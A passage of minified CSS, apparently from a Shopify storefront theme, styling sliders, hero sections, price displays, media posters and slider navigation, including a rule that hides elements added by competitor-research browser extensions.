svg:nth-child(2){display:none}.custom-columns{--column-gap: var(--desktop-column-gap);--row-gap: var(--desktop-row-gap);--total-parts: var(--desktop-grid-parts);--vertical-alignment: var(--desktop-vertical-alignment);display:flex;flex-wrap:wrap;align-items:var(--vertical-alignment);row-gap:var(--row-gap);margin-left:calc(var(--column-gap) / -2)}.custom-columns__column{--width: var(--desktop-width);padding:0 calc(var(--column-gap) / 2);width:calc(100% / var(--total-parts) * var(--width))}.custom-columns__block{margin-top:var(--margin-top);margin-bottom:var(--margin-bottom)}.custom-columns__block:first-child{margin-top:0}.custom-columns__block:last-child{margin-bottom:0}.custom-columns__title{margin:0}.buttons-container{display:flex;flex-wrap:wrap;gap:1rem;word-break:break-word;justify-content:var(--alignment)}.custom-columns__block .payment-badges{justify-content:var(--alignment)}.custom-columns__block-accordion+.custom-columns__block-accordion,.custom-columns__block>.accordion{margin-top:0;border-top:none}.custom-font-size{font-size:var(--desktop-text-size)}.custom-font-size-all{font-size:var(--text-size)}.custom-image-height{height:var(--desktop-image-height);width:auto}.custom-image-width{width:var(--desktop-width)}@media screen and (max-width: 749px){.custom-columns{--column-gap: var(--mobile-column-gap);--row-gap: var(--mobile-row-gap);--total-parts: var(--mobile-grid-parts);--vertical-alignment: var(--mobile-vertical-alignment)}.custom-columns__column{--width: var(--mobile-width)}.buttons-container,.custom-columns__block .payment-badges{justify-content:var(--mobile-alignment)}.custom-font-size{font-size:var(--mobile-text-size)}.custom-image-height{height:var(--mobile-image-height)}.custom-image-width{width:var(--mobile-width)}}.regular-price{font-weight:700;color:rgb(var(--accent-color));letter-spacing:.1rem}.compare-price{text-decoration:line-through;color:rgba(var(--color-foreground),.7);letter-spacing:.1rem;font-size:.8em}.section-id-btn{display:flex;width:fit-content;margin:0 auto;cursor:pointer}copy-button[data-success=false]:not(.copy-button--success-absolute) .copy-success,copy-button[data-success=true]:not(.copy-button--success-absolute) .copy-text{display:none}.copy-button--success-absolute{position:relative;display:block}.copy-button--success-absolute .copy-success{position:absolute;top:50%;left:50%;transform:translate(-50%,-50%);white-space:nowrap;pointer-events:none}.copy-button--success-absolute[data-success=false] .copy-success,.copy-button--success-absolute[data-success=true] .copy-text{opacity:0}.image-slider{position:relative}.image-slide{overflow:hidden}.image-slide__image svg{width:100%}.image-slide__desc p{margin:0;line-height:1.3}.image-slide__desc{padding:1rem}.splide__container{box-sizing:border-box;position:relative}.splide__list{backface-visibility:hidden;display:-ms-flexbox;display:flex;margin:0!important;padding:0!important}.splide--ltr .splide__list,.splide--rtl .splide__list{align-items:flex-start}.splide--align-stretch .splide__list{align-items:stretch}.splide--vertically-centered .splide__list{align-items:center}.splide.splide--inactive .splide__list{display:block}.splide__pagination{-ms-flex-align:center;align-items:center;display:-ms-flexbox;display:flex;-ms-flex-wrap:wrap;flex-wrap:wrap;-ms-flex-pack:center;justify-content:center;margin:0;pointer-events:none}.splide__pagination li{display:inline-block;line-height:1;list-style-type:none;margin:0;pointer-events:auto}.splide:not(.is-overflow) .splide__pagination{display:none}.splide__progress__bar{width:0}.splide{position:relative}.splide.is-initialized,.splide.is-rendered{visibility:visible}.splide__slide{backface-visibility:hidden;box-sizing:border-box;-ms-flex-negative:0;flex-shrink:0;list-style-type:none!important;margin:0;position:relative}.splide--precalc-width .splide__slide{--columns: var(--columns-mobile);--gap: var(--gap-mobile);width:calc(((100% + var(--gap)) / var(--columns)) - var(--gap));margin-right:var(--gap)}.splide--precalc-width.splide--rtl .splide__slide{margin-right:0;margin-left:var(--gap)}.splide--precalc-padding .splide__track{padding-left:var(--padding-mobile);padding-right:var(--padding-mobile)}.splide__spinner{animation:splide-loading 1s linear infinite;border:2px solid #999;border-left-color:transparent;border-radius:50%;bottom:0;contain:strict;display:inline-block;height:20px;left:0;margin:auto;position:absolute;right:0;top:0;width:20px}.splide__sr{clip:rect(0 0 0 0);border:0;height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px}.splide__toggle.is-active .splide__toggle__play,.splide__toggle__pause{display:none}.splide__toggle.is-active .splide__toggle__pause{display:inline}.splide__track{overflow:hidden;position:relative;z-index:0}@keyframes splide-loading{0%{transform:rotate(0)}to{transform:rotate(1turn)}}.splide__track--draggable{-webkit-touch-callout:none;-webkit-user-select:none;-ms-user-select:none;user-select:none}.splide__track--fade>.splide__list>.splide__slide{margin:0!important;opacity:0;z-index:0}.splide__track--fade>.splide__list>.splide__slide:not(.is-active){pointer-events:none}.splide__track--fade>.splide__list>.splide__slide.is-active{opacity:1;z-index:1}.splide--rtl{direction:rtl}.splide__track--ttb>.splide__list{display:block}.splide__arrow{-ms-flex-align:center;align-items:center;border:0;border-radius:var(--slider-arrow-border-radius);display:-ms-flexbox;display:flex;font-size:3rem;font-size:var(--slider-arrow-size);height:1em;width:1em;-ms-flex-pack:center;justify-content:center;opacity:.7;padding:0;position:absolute;top:50%;transform:translateY(-50%);z-index:1;background-color:rgb(var(--color-background));flex-shrink:0}.splide--transparent-arrows .splide__arrow{background-color:transparent;color:rgb(var(--color-background))}.splide__arrow svg{fill:currentColor;height:var(--slider-arrow-icon-size);width:var(--slider-arrow-icon-size)}.splide--small-pagination .splide__arrow{font-size:2.6rem}.splide--small-pagination .splide__arrow svg{height:calc(var(--slider-arrow-icon-size) * .95);width:calc(var(--slider-arrow-icon-size) * .95)}.splide__arrow:hover:not(:disabled){opacity:.9}.splide__arrow:disabled{opacity:.3}.splide__arrow:focus-visible{outline:3px solid rgba(var(--color-foreground),.5);outline-offset:3px}.splide__arrow--prev{left:1rem}.splide__arrow--prev svg{transform:scaleX(-1)}.splide__arrow--next{right:1rem}.splide.is-focus-in .splide__arrow:focus{outline:3px solid rgba(var(--color-foreground),.5);outline-offset:3px}.splide__pagination{bottom:.5rem;left:0;padding:0 1rem;position:absolute;right:0;z-index:1}.splide__pagination__page{--dot-color: rgb(var(--color-foreground));border-radius:50%;display:inline-block;width:var(--pagination-dot-width);height:var(--pagination-dot-height);padding:calc(var(--pagination-dot-spacing) / 2);position:relative;box-sizing:content-box;background:transparent}.splide__pagination__page.dots-custom-color{--dot-color: rgb(var(--color-background))}.splide__pagination__page:before{content:"";display:block;position:absolute;top:50%;left:50%;transform:translate(-50%,-50%);border-radius:var(--pagination-dot-radius);width:var(--pagination-dot-width);height:var(--pagination-dot-height);background:var(--dot-color);transition:transform .2s linear;opacity:.5}.splide__pagination__page:hover:before{opacity:.9}.splide__pagination__page.is-active:before{opacity:1;width:calc(var(--pagination-dot-width) * var(--pagination-dot-active-scale));height:calc(var(--pagination-dot-height) * var(--pagination-dot-active-scale));border-radius:calc(var(--pagination-dot-radius) * var(--pagination-dot-active-scale))}.splide__pagination__page:focus-visible{outline:3px solid rgba(var(--color-foreground),.5);outline-offset:3px}.splide.is-focus-in .splide__pagination__page:focus{outline:3px solid rgba(var(--color-foreground),.5);outline-offset:3px}.splide__progress__bar{background:#ccc;height:3px}.splide__slide{-webkit-tap-highlight-color:rgba(0,0,0,0)}.splide__slide:focus{outline:0}@supports (outline-offset: -3px){.splide__slide:focus-visible{outline:3px solid rgba(var(--color-foreground),.5);outline-offset:-3px}}@media screen and (-ms-high-contrast: none){.splide__slide:focus-visible{border:3px solid rgba(var(--color-foreground),.5)}}@supports (outline-offset: -3px){.splide.is-focus-in .splide__slide:focus{outline:3px solid rgba(var(--color-foreground),.5);outline-offset:-3px}}@media screen and (-ms-high-contrast: none){.splide.is-focus-in .splide__slide:focus{border:3px solid rgba(var(--color-foreground),.5)}.splide.is-focus-in .splide__track>.splide__list>.splide__slide:focus{border-color:rgba(var(--color-foreground),.5)}}.splide__toggle{cursor:pointer}.splide__toggle:focus-visible{outline:3px solid rgba(var(--color-foreground),.5);outline-offset:3px}.splide.is-focus-in .splide__toggle:focus{outline:3px solid rgba(var(--color-foreground),.5);outline-offset:3px}.splide__track--nav>.splide__list>.splide__slide{border:3px solid transparent;cursor:pointer}.splide__track--nav>.splide__list>.splide__slide.is-active{border:3px solid #000}.splide__arrows--rtl .splide__arrow--prev{left:auto;right:1rem}.splide__arrows--rtl .splide__arrow--prev svg{transform:scaleX(1)}.splide__arrows--rtl .splide__arrow--next{left:1rem;right:auto}.splide__arrows--rtl .splide__arrow--next svg{transform:scaleX(-1)}.splide__arrows--ttb .splide__arrow{left:50%;transform:translate(-50%)}.splide__arrows--ttb .splide__arrow--prev{top:1em}.splide__arrows--ttb .splide__arrow--prev svg{transform:rotate(-90deg)}.splide__arrows--ttb .splide__arrow--next{bottom:1em;top:auto}.splide__arrows--ttb .splide__arrow--next svg{transform:rotate(90deg)}.splide__pagination--ttb{bottom:0;display:-ms-flexbox;display:flex;-ms-flex-direction:column;flex-direction:column;left:auto;padding:1em 0;right:.5em;top:0}.splide--number-pagination .splide__pagination{counter-reset:pagination-num}.splide--number-pagination .splide__pagination__page:before{counter-increment:pagination-num;content:counter(pagination-num)}@media screen and (min-width: 750px){.splide.splide--destroy-desktop .splide__list{display:grid;grid-template-columns:repeat(var(--columns-desktop),1fr);column-gap:var(--grid-desktop-horizontal-spacing);row-gap:var(--grid-desktop-vertical-spacing);overflow:visible}.splide.splide--destroy-desktop .splide__track{overflow:visible}.splide--precalc-width-desktop .splide__slide{width:calc(((100% + var(--gap-desktop)) / var(--columns-desktop)) - var(--gap-desktop));margin-right:var(--gap-desktop)}.splide--rtl.splide--precalc-width-desktop .splide__slide{margin-left:var(--gap-desktop);margin-right:0}.splide--precalc-width .splide__slide{--columns: var(--columns-desktop);--gap: var(--gap-desktop)}.splide--precalc-padding .splide__track{padding-left:var(--padding-desktop);padding-right:var(--padding-desktop)}.splide--precalc-padding-desktop .splide__track{padding-left:var(--left-padding-desktop);padding-right:var(--right-padding-desktop)}.splide--desktop-dots-under .splide__pagination{position:relative;bottom:0;padding-top:1.5rem}.splide--small-pagination.splide--desktop-dots-under .splide__pagination{padding-top:1.8rem}.splide--desktop-dots-hidden .splide__pagination,.splide--desktop-arrows-hidden .splide__arrows{display:none}.splide.is-initialized[data-desktop-adaptive-height=true] .splide__track{height:var(--active-slide-height);transition:height .2s ease-in-out}.splide--desktop-arrows-sides.splide--desktop-arrows-outside .splide__arrow--prev{left:-4rem}.splide--desktop-arrows-sides.splide--desktop-arrows-outside .splide__arrow--next{right:-4rem}.splide--desktop-arrows-sides.splide--desktop-arrows-outside .splide__arrows--rtl .splide__arrow--prev{left:auto;right:-4rem}.splide--desktop-arrows-sides.splide--desktop-arrows-outside .splide__arrows--rtl .splide__arrow--next{right:auto;left:-4rem}.splide--desktop-arrows-under:not(.splide--desktop-dots-under) .splide__arrows{display:flex;justify-content:center;column-gap:3rem;padding-top:.8rem}.splide--desktop-arrows-under:not(.splide--desktop-dots-under) .splide__arrow{position:relative;top:0;left:0;right:0;transform:none}.splide--desktop-dots-over.splide--desktop-arrows-under .splide__pagination{bottom:4.6rem}.splide--desktop-dots-under.splide--desktop-arrows-under .splide__dots-and-arrows{width:fit-content;margin-left:auto;margin-right:auto;position:relative}.splide--desktop-dots-under.splide--desktop-arrows-under .splide__arrow--prev{left:-1em;margin-top:1rem}.splide--desktop-dots-under.splide--desktop-arrows-under .splide__arrow--next{right:-1em;margin-top:1rem}.splide--desktop-dots-under.splide--desktop-arrows-under .splide__arrows--rtl .splide__arrow--prev{left:auto;right:-1em}.splide--desktop-dots-under.splide--desktop-arrows-under .splide__arrows--rtl .splide__arrow--next{right:auto;left:-1em}.splide--desktop-arrows-under .splide__dots-and-arrows{margin-top:1.25rem}.splide--small-pagination.splide--desktop-arrows-under .splide__dots-and-arrows{margin-top:-1rem}.splide--small-pagination.splide--desktop-arrows-hidden.splide--desktop-dots-under .splide__pagination{padding-top:.4rem}.splide.is-initialized.desktop-destroy--flex:not(.is-active) .splide__list{display:flex}.splide.is-initialized.desktop-destroy--grid:not(.is-active) .splide__list{display:grid}.splide:not(.splide--destroy-desktop) .splide__slide__container--card{padding-top:max(var(--focus-outline-padding),var(--shadow-padding-top));padding-bottom:max(var(--focus-outline-padding),var(--shadow-padding-bottom))}}@media screen and (max-width: 749px){.splide--precalc-width-mobile .splide__slide{width:calc(((100% + var(--gap-mobile)) / var(--columns-mobile)) - var(--gap-mobile));margin-right:var(--gap-mobile)}.splide--rtl.splide--precalc-width-mobile .splide__slide{margin-left:var(--gap-mobile);margin-right:0}.splide--precalc-padding-mobile .splide__track{padding-left:var(--side-padding-mobile);padding-right:var(--side-padding-mobile)}.splide.splide--destroy-mobile .splide__list{display:grid;grid-template-columns:repeat(var(--columns-mobile),1fr);column-gap:var(--grid-mobile-horizontal-spacing);row-gap:var(--grid-mobile-vertical-spacing);overflow:visible}.splide.splide--destroy-mobile .splide__track{overflow:visible}.splide--mobile-dots-under .splide__pagination{position:relative;bottom:0;padding-top:1rem}.splide--mobile-dots-hidden .splide__pagination,.splide--mobile-arrows-hidden .splide__arrows{display:none}.splide.is-initialized[data-mobile-adaptive-height=true] .splide__track{height:var(--active-slide-height);transition:height .2s ease-in-out}.splide__arrows{font-size:2.8rem}.splide--mobile-arrows-under:not(.splide--mobile-dots-under) .splide__arrows{display:flex;justify-content:center;column-gap:1.5rem;padding-top:.8rem}.splide--mobile-arrows-under:not(.splide--mobile-dots-under) .splide__arrow{position:relative;top:0;left:0;right:0;transform:none}.splide--mobile-dots-over.splide--mobile-arrows-under .splide__pagination{bottom:4.3rem}.splide--mobile-dots-under.splide--mobile-arrows-under .splide__dots-and-arrows{width:fit-content;margin-left:auto;margin-right:auto;position:relative}.splide--mobile-dots-under.splide--mobile-arrows-under .splide__arrow--prev{left:-1em;margin-top:.6rem}.splide--mobile-dots-under.splide--mobile-arrows-under .splide__arrow--next{right:-1em;margin-top:.6rem}.splide--mobile-dots-under.splide--mobile-arrows-under .splide__arrows--rtl .splide__arrow--prev{left:auto;right:-1em}.splide--mobile-dots-under.splide--mobile-arrows-under .splide__arrows--rtl .splide__arrow--next{right:auto;left:-1em}.splide--mobile-arrows-under .splide__dots-and-arrows{margin-top:.75rem}.splide--small-pagination.splide--mobile-arrows-under .splide__dots-and-arrows{margin-top:-.3rem}.splide--small-pagination.splide--mobile-arrows-under.splide--mobile-dots-under .splide__pagination{padding-top:1.2rem}.splide--small-pagination.splide--mobile-arrows-hidden.splide--mobile-dots-under .splide__pagination{padding-top:.4rem}.splide.is-initialized.mobile-destroy--flex:not(.is-active) .splide__list{display:flex}.splide.is-initialized.mobile-destroy--grid:not(.is-active) .splide__list{display:grid}.splide:not(.splide--destroy-mobile) .splide__slide__container--card{padding-top:max(var(--focus-outline-padding),var(--shadow-padding-top));padding-bottom:max(var(--focus-outline-padding),var(--shadow-padding-bottom))}}.splide.is-active .splide__slide__container--card{scroll-snap-align:unset}.logo-list__heading .title{text-align:center;margin-top:0}.logo-list__item{display:flex;justify-content:center;align-items:center;margin:2rem}.logo-list__item--gray img{filter:grayscale(1);opacity:.8}@media screen and (min-width: 750px){.logo-list-container-horizontal{display:flex;justify-content:center;align-items:center;flex-wrap:wrap;row-gap:2rem;column-gap:3rem}.logo-list-container-horizontal .title{margin-bottom:0}.logo-list-container .splide__list{flex-wrap:wrap;justify-content:center}}@media screen and (max-width: 749px){.logo-list-container .mobile-logo-list--grid{display:grid;grid-template-columns:repeat(var(--columns-mobile),1fr)}.logo-list__item img{max-width:100%;object-fit:contain;margin:0 auto}}.hero{position:relative;z-index:0;overflow:hidden;--additional-padding: 0px}.hero-slide{--content-bg-opacity: 0;position:relative;z-index:0;display:flex}.hero-slide__background{z-index:-2}.hero-slide__background,.hero-slide__overlay{position:absolute;top:0;left:0;width:100%;height:100%}.hero-slide__overlay{background:var(--overlay-color);opacity:var(--overlay-opacity)}.hero-slide__content-container--full-width{max-width:none}.hero-slide__content-container{width:100%;display:flex;align-items:var(--content-vertical-position);justify-content:var(--content-horizontal-position)}.hero-slide__content{position:relative;z-index:5;background:rgba(var(--color-background),var(--content-bg-opacity));text-align:var(--content-text-alignment)}.hero-slide__content--limited{max-width:var(--content-max-width)}.hero__heading-prefix,.hero__heading-suffix,.hero__heading{margin:0}.hero__text:not(:first-child){margin-top:2rem}.hero__buttons:not(:first-child){margin-top:2rem}.hero__buttons .button+.button{margin-left:1rem}@media screen and (min-width: 750px){.hero-slide__background__mobile-media{display:none}.parallax-hero .hero__heading{font-size:var(--heading-size)}.hero-slide .internal-video__sound-btn{bottom:2rem;right:2rem}}@media screen and (max-width: 749px){.hero-slide__background--has-mobile .hero-slide__background__desktop-media{display:none}.hero-slide__content-container{align-items:var(--mobile-content-vertical-position);justify-content:var(--mobile-content-text-alignment)}.slideshow-hero-slide .hero-slide__overlay{--overlay-color: var(--mobile-overlay-color);--overlay-opacity: var(--mobile-overlay-opacity)}.hero-slide__content{text-align:var(--mobile-content-text-alignment);max-width:100%}.parallax-hero .hero__heading{font-size:var(--mobile-heading-size)}}parallax-hero{display:block}.parallax-hero .parallax-hero__layer{z-index:var(--z-index);transition:transform .05s ease-in-out}.extension-container .extension-content,a[href*=pipiads],[id$=wr],[id*=uuspy],#shopify-raise-container,.ixspy-tools,#unispy-app,#ci-extension-div,#simplytrends-main-extension-root,a[href*="salesource.com"]{display:none!important;opacity:0!important;visibility:hidden!important;pointer-events:none!important}.deferred-media__poster{background-color:transparent;border:none;cursor:pointer;margin:0;padding:0;height:100%;width:100%;overflow:hidden}.media>.deferred-media__poster{display:flex;align-items:center;justify-content:center}.deferred-media__poster img{width:auto;max-width:100%;height:100%}.deferred-media{overflow:hidden}.deferred-media:not([loaded]) template{z-index:-1}.deferred-media[loaded]>.deferred-media__poster{display:none}.deferred-media__poster:focus-visible{outline:none;box-shadow:0 0 0 var(--media-border-width) rgba(var(--color-foreground),var(--media-border-opacity)),0 0 0 calc(var(--media-border-width) + .3rem) rgb(var(--color-background)),0 0 0 calc(var(--media-border-width) + .5rem) rgba(var(--color-foreground),.5);border-radius:calc(var(--media-radius) - var(--media-border-width))}.deferred-media__poster:focus{outline:none;box-shadow:0 0 0 var(--media-border-width) rgba(var(--color-foreground),var(--media-border-opacity)),0 0 0 calc(var(--media-border-width) + .3rem) rgb(var(--color-background)),0 0 0 calc(var(--media-border-width) + .5rem) rgba(var(--color-foreground),.5);border-radius:calc(var(--media-radius) - var(--media-border-width))}@media (forced-colors: active){.deferred-media__poster:focus{outline:transparent solid 1px}}.deferred-media__poster:focus:not(:focus-visible){outline:0;box-shadow:none}.deferred-media__poster-button{background-color:rgb(var(--color-background));border:.1rem solid rgba(var(--color-foreground),.1);border-radius:50%;color:rgb(var(--color-foreground));display:flex;align-items:center;justify-content:center;height:6.2rem;width:6.2rem;position:absolute;left:50%;top:50%;transform:translate(-50%,-50%) scale(1);transition:transform var(--duration-short) ease,color var(--duration-short) ease;z-index:1}.deferred-media__poster-button:hover{transform:translate(-50%,-50%) scale(1.1)}.deferred-media__poster-button .icon{width:2rem;height:2rem}.deferred-media__poster-button .icon-play{margin-left:.2rem}.list-payment{display:flex;flex-wrap:wrap;justify-content:center;margin:-.5rem 0;padding-top:1rem;padding-left:0}@media screen and (min-width: 750px){.list-payment{justify-content:flex-end;margin:-.5rem;padding-top:0}}.list-payment__item{align-items:center;display:flex;padding:.5rem}.list-payment__item svg{visibility:visible}.price{font-size:1.6rem;letter-spacing:.1rem;line-height:calc(1 + .5 / var(--font-body-scale));color:rgb(var(--color-foreground));display:flex;align-items:center;flex-wrap:wrap;column-gap:1rem}.price.price--unavailable{visibility:hidden}.price--end{text-align:right}.price .price-item{display:inline-block;margin:0;color:rgb(var(--accent-color));font-weight:700}.price--large{font-size:2rem;line-height:calc(1 + .5 / var(--font-body-scale));letter-spacing:.13rem}.price--sold-out .price__availability,.price__regular{display:block}.price__sale,.price__availability,.price .price__badge-sale,.price .price__badge-sold-out,.price--on-sale .price__regular,.price--on-sale .price__availability{display:none}.price--sold-out .price__badge-sold-out,.price--on-sale .price__badge-sale{display:inline-flex}.price--on-sale .price__sale{display:initial;flex-direction:row;flex-wrap:wrap}.price--center{display:initial;justify-content:center}.price--on-sale .price-item--regular{text-decoration:line-through;color:rgba(var(--color-foreground),.9);font-size:1.3rem}.unit-price{display:block;font-size:1.1rem;letter-spacing:.04rem;line-height:calc(1 + .2 / var(--font-body-scale));margin-top:.2rem;text-transform:uppercase;color:rgba(var(--color-foreground),.7)}.price--large .price-item--regular{font-size:1.6rem}.product-page-price .price--on-sale .price__sale--price-second{display:flex;flex-direction:row;flex-wrap:wrap}.product-page-price .price--on-sale .price__sale--price-second .compare-price-label{order:1}.product-page-price .price--on-sale .price__sale--price-second .price__compare-price{order:2;margin-right:.55rem}.product-page-price .price--on-sale .price__sale--price-second .price__compare-price .price-item--regular{font-size:2rem}.product-page-price .price--on-sale .price__sale--price-second .regular-price-label{order:3}.product-page-price .price--on-sale .price__sale--price-second .price-item--sale{order:4}.product-page-price .price--on-sale .price__sale--price-second .price-item--sale span.money{font-size:1.7rem}.price .main-price{color:rgb(var(--accent-color))}.price .main-comapre-price{color:rgba(var(--accent-color),.9)}.loading-overlay{position:absolute;z-index:1;width:1.8rem}@media screen and (max-width: 749px){.loading-overlay{top:0;right:0}}@media screen and (min-width: 750px){.loading-overlay{left:0}}.loading-overlay__spinner{width:1.8rem;display:inline-block}.spinner{animation:rotator 1.4s linear infinite}@keyframes rotator{0%{transform:rotate(0)}to{transform:rotate(270deg)}}.path{stroke-dasharray:280;stroke-dashoffset:0;transform-origin:center;stroke:rgb(var(--color-foreground));animation:dash 1.4s ease-in-out infinite}@media screen and (forced-colors: active){.path{stroke:CanvasText}}@keyframes dash{0%{stroke-dashoffset:280}50%{stroke-dashoffset:75;transform:rotate(135deg)}to{stroke-dashoffset:280;transform:rotate(450deg)}}.loading-overlay:not(.hidden)+.cart-item__price-wrapper,.loading-overlay:not(.hidden)~cart-remove-button{opacity:50%}.loading-overlay:not(.hidden)~cart-remove-button{pointer-events:none;cursor:default}.list-menu--right{right:0}.list-menu--disclosure{position:absolute;min-width:100%;width:20rem;border:1px solid rgba(var(--color-foreground),.2)}.list-menu--disclosure:focus{outline:none}.list-menu__item--active{color:rgb(var(--accent-color))}.list-menu__item--active:hover{text-decoration:underline}.list-menu--disclosure.localization-selector{max-height:18rem;overflow:auto;width:10rem;padding:.5rem}.button-show-more{padding-left:0;justify-content:flex-start;padding-bottom:1.1rem}.button-show-more,.button-show-less{margin-top:1.5rem}.page-title{margin-top:0}.main-page-title{margin-bottom:3rem}@media screen and (min-width: 750px){.main-page-title{margin-bottom:4rem}}.page-placeholder-wrapper{display:flex;justify-content:center}.page-placeholder{width:52.5rem;height:52.5rem}slider-component{--desktop-margin-left-first-item: max( 5rem, calc( ( 100vw - var(--page-width) + 10rem - var(--grid-desktop-horizontal-spacing) ) / 2 ) );position:relative;display:block}slider-component.slider-component-full-width{--desktop-margin-left-first-item: 1.5rem}@media screen and (max-width: 749px){slider-component.page-width{padding:0 1.5rem}}@media screen and (min-width: 749px) and (max-width: 990px){slider-component.page-width{padding:0 5rem}}@media screen and (max-width: 989px){.no-js slider-component .slider{padding-bottom:3rem}}.slider__slide{--focus-outline-padding: .5rem;--shadow-padding-top: calc( (var(--shadow-vertical-offset) * -1 + var(--shadow-blur-radius)) * var(--shadow-visible) );--shadow-padding-bottom: calc( (var(--shadow-vertical-offset) + var(--shadow-blur-radius)) * var(--shadow-visible) );scroll-snap-align:start;flex-shrink:0;padding-bottom:0}@media screen and (max-width: 749px){.slider.slider--mobile{position:relative;flex-wrap:inherit;overflow-x:auto;scroll-snap-type:x mandatory;scroll-behavior:smooth;scroll-padding-left:1.5rem;-webkit-overflow-scrolling:touch;margin-bottom:0rem}.slider--mobile:after{content:"";width:0;padding-left:1.5rem}.slider.slider--mobile .slider__slide{margin-bottom:0;padding-top:.1rem;padding-bottom:.1rem}.slider.slider--mobile.contains-card--standard .slider__slide:not(.collection-list__item--no-media){padding-bottom:var(--focus-outline-padding)}.slider.slider--mobile.contains-content-container .slider__slide{--focus-outline-padding: 0rem}}@media screen and (min-width: 750px){.slider.slider--tablet-up{position:relative;flex-wrap:inherit;overflow-x:auto;scroll-snap-type:x mandatory;scroll-behavior:smooth;scroll-padding-left:1rem;-webkit-overflow-scrolling:touch}.slider.slider--tablet-up .slider__slide{margin-bottom:0}}@media screen and (max-width: 989px){.slider.slider--tablet{position:relative;flex-wrap:inherit;overflow-x:auto;scroll-snap-type:x mandatory;scroll-behavior:smooth;scroll-padding-left:1.5rem;-webkit-overflow-scrolling:touch;margin-bottom:1rem}.slider--tablet:after{content:"";width:0;padding-left:1.5rem;margin-left:calc(-1 * var(--grid-desktop-horizontal-spacing))}.slider.slider--tablet .slider__slide{margin-bottom:0;padding-top:max(var(--focus-outline-padding),var(--shadow-padding-top));padding-bottom:max(var(--focus-outline-padding),var(--shadow-padding-bottom))}.slider.slider--tablet.contains-card--standard .slider__slide:not(.collection-list__item--no-media){padding-bottom:var(--focus-outline-padding)}.slider.slider--tablet.contains-content-container .slider__slide{--focus-outline-padding: 0rem}}.slider--everywhere{position:relative;flex-wrap:inherit;overflow-x:auto;scroll-snap-type:x mandatory;scroll-behavior:smooth;-webkit-overflow-scrolling:touch;margin-bottom:1rem}.slider.slider--everywhere .slider__slide{margin-bottom:0;scroll-snap-align:center}@media screen and (min-width: 990px){.slider-component-desktop.page-width{max-width:none}.slider--desktop{position:relative;flex-wrap:inherit;overflow-x:auto;scroll-snap-type:x mandatory;scroll-behavior:smooth;-webkit-overflow-scrolling:touch;margin-bottom:1rem;scroll-padding-left:var(--desktop-margin-left-first-item)}.slider--desktop:after{content:"";width:0;padding-left:5rem;margin-left:calc(-1 * var(--grid-desktop-horizontal-spacing))}.slider.slider--desktop .slider__slide{margin-bottom:0;padding-top:max(var(--focus-outline-padding),var(--shadow-padding-top));padding-bottom:max(var(--focus-outline-padding),var(--shadow-padding-bottom))}.slider--desktop .slider__slide:first-child{margin-left:var(--desktop-margin-left-first-item);scroll-margin-left:var(--desktop-margin-left-first-item)}.slider-component-full-width .slider--desktop{scroll-padding-left:1.5rem}.slider-component-full-width .slider--desktop .slider__slide:first-child{margin-left:1.5rem;scroll-margin-left:1.5rem}.slider-component-full-width .slider--desktop:after{padding-left:1.5rem}.slider--desktop.grid--5-col-desktop .grid__item{width:calc((100% - var(--desktop-margin-left-first-item)) / 5 - var(--grid-desktop-horizontal-spacing) * 2)}.slider--desktop.grid--4-col-desktop .grid__item{width:calc((100% - var(--desktop-margin-left-first-item)) / 4 - var(--grid-desktop-horizontal-spacing) * 3)}.slider--desktop.grid--3-col-desktop .grid__item{width:calc((100% - var(--desktop-margin-left-first-item)) / 3 - var(--grid-desktop-horizontal-spacing) * 4)}.slider--desktop.grid--2-col-desktop .grid__item{width:calc((100% - var(--desktop-margin-left-first-item)) / 2 - var(--grid-desktop-horizontal-spacing) * 5)}.slider--desktop.grid--1-col-desktop .grid__item{width:calc((100% - var(--desktop-margin-left-first-item)) - var(--grid-desktop-horizontal-spacing) * 9)}.slider.slider--desktop.contains-card--standard .slider__slide:not(.collection-list__item--no-media){padding-bottom:var(--focus-outline-padding)}.slider.slider--desktop.contains-content-container .slider__slide{--focus-outline-padding: 0rem}}@media (prefers-reduced-motion){.slider{scroll-behavior:auto}}.slider{scrollbar-color:rgb(var(--color-foreground)) rgba(var(--color-foreground),.04);-ms-overflow-style:none;scrollbar-width:none}.slider::-webkit-scrollbar{height:.4rem;width:.4rem;display:none}.no-js .slider{-ms-overflow-style:auto;scrollbar-width:auto}.no-js .slider::-webkit-scrollbar{display:initial}.slider::-webkit-scrollbar-thumb{background-color:rgb(var(--color-foreground));border-radius:.4rem;border:0}.slider::-webkit-scrollbar-track{background:rgba(var(--color-foreground),.04);border-radius:.4rem}.slider-counter{display:flex;justify-content:center;min-width:4.4rem}@media screen and (min-width: 750px){.slider-counter--dots{margin:0 1.2rem}}.slider-counter__link{padding:1rem}@media screen and (max-width: 749px){.slider-counter__link{padding:.7rem}}.slider-counter__link--dots .dot{width:1rem;height:1rem;border-radius:50%;border:.1rem solid rgba(var(--color-foreground),.5);padding:0;display:block}.slider-counter__link--active.slider-counter__link--dots .dot{background-color:rgb(var(--color-foreground))}@media screen and (forced-colors: active){.slider-counter__link--active.slider-counter__link--dots .dot{background-color:CanvasText}}.slider-counter__link--dots:not(.slider-counter__link--active):hover .dot{border-color:rgb(var(--color-foreground))}.slider-counter__link--dots .dot,.slider-counter__link--numbers{transition:transform .2s ease-in-out}.slider-counter__link--active.slider-counter__link--numbers,.slider-counter__link--dots:not(.slider-counter__link--active):hover .dot,.slider-counter__link--numbers:hover{transform:scale(1.1)}.slider-counter__link--numbers{color:rgba(var(--color-foreground),.5);text-decoration:none}.slider-counter__link--numbers:hover{color:rgb(var(--color-foreground))}.slider-counter__link--active.slider-counter__link--numbers{text-decoration:underline;color:rgb(var(--color-foreground))}.slider-buttons{display:flex;align-items:center;justify-content:center}@media screen and (min-width: 990px){.slider:not(.slider--everywhere):not(.slider--desktop):not(.product__media-list)+.slider-buttons{display:none}}@media screen and (max-width: 989px){.slider--desktop:not(.slider--tablet)+.slider-buttons{display:none}}@media screen and (min-width: 750px){.slider--mobile+.slider-buttons{display:none}}.slider-button{color:rgba(var(--color-foreground),.9);background:transparent;border:none;cursor:pointer;width:44px;height:44px;display:flex;align-items:center;justify-content:center}.slider-button:not([disabled]):hover{color:rgb(var(--color-foreground))}.slider-button .icon{height:.6rem}.slider-button[disabled] .icon{color:rgba(var(--color-foreground),.3);cursor:not-allowed}.slider-button--next .icon{transform:rotate(-90deg)}.slider-button--prev .icon{transform:rotate(90deg)}.slider-button--next:not([disabled]):hover .icon{transform:rotate(-90deg) scale(1.1)}.slider-button--prev:not([disabled]):hover .icon{transform:rotate(90deg) scale(1.1)}@media screen and (min-width: 